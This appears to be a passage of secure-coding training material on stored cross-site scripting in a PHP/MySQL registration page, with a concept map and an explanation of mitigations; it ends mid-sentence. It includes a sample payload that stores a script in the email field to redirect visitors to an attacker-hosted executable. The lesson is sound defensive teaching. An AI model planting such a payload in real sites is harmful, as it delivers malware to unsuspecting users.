 Context
Paradigm: Web Application Domain: General Functional Area: HTML Output Functionality: Generate web pages using user stored data
Language: PHP Technology: Flat PHP Architecture: MySQL
Scenario: Scenario 2
Scenario
Scenario Description
The web page provides functions for user input and stores data (user name and
email) in the database.
http://example.com/register.php
Registration
Name: Jonathan
Email: Jonathan@aa.com
Register
The stored data can be dsplayed on web pages to authorized users.
http://example.com/userlist.php
User List
Name Email
xtian xtian@aa.com
Contextualized
Knowledge
(Concrete)
Security Attack
The attacker could enter the email as the following string:
hacker@badexample.com
<script> window.location.assign("http://badexample.com/malicious.exe") </script>
The record in database table becomes:
id username password email
16 Hacker hacker@badexample.com
<script>window.location.assign("http://badexample.com
/malicious.exe") </script>
As the web page displays the stored data, it will execute the script and download the file
malicious.exe in the user's client without attentions.
http://example.com/userlist.php
User List
Concept
Map
Click Node to load learning mateirals...
Securtiy Attack
Securtiy Weakness
Securtiy Practice
Scenario 2
has
Stored Cross-Site
Scripting
exploits exploits
Improper Neutralization of
Input
Failure to escape/encode
output
mitigated by mitigated by
Input validation Output encoding
Conceptual
Knowledge
(Abstract)
Abstract
Stored Cross-Site Scripting
Explanation
Cross site scripting (XSS) is a common attack vector that injects malicious code into a vulnerable
web application.Stored XSS, also known as persistent XSS, is the more damaging of the two. It
occurs when a malicious script is injected directly into a vulnerable web application.
The application stores dangerous data in a database, message forum, visitor log, or other trusted
data store. At a later time, the dangerous data is subsequently read back into the application and
included in dynamic content. From an attacker's perspective, the optimal place to inject malicious
content is in an area that is displayed to either many users or particularly interesting users.
Interesting users typically have elevated privileges in the application or interact with sensitive data
that is valuable to the attacker. If one of these users executes malicious content, the attacker may be
able to perform privileged operations on behalf of the user or gain access to sensitive data belonging
to the user. For example, the attacker might inject XSS into a log message, which might not be
handled properly when an administrator views the logs.
How can stored XSS succeed?
As is with most web-based attacks, exploiting stored XSS vulnerabilities requires some research.
Usually attackers search vulnerable websites that can be used to carry out an attack. There are some
types of websites which are prone to such vulnerabilities because they allow content sharing between
users, and consequently they constitute the starting points of research in this respect: